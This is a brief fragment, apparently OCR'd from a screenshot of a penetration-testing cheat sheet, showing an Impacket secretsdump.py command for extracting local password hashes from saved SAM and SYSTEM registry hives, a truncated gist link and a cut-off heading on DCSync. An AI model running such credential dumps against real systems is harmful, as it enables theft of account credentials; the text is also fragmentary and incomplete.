
```

python3 secretsdump.py 
system system.save -sam
```

#### Another Cheatsheet

* 
<https://gist.github.co
fef8c14a1d8e29f3cb5c5c4a
### DCSync via Pass the